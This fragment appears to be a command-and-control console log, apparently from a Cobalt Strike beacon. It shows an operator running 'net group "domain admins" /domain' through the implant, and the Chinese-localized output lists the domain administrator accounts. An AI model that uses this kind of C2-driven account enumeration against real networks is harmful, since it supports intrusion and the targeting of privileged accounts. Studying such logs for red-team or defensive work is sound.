 beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
组名     Domain Admins
注释     指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator            nicole
命令成功完成。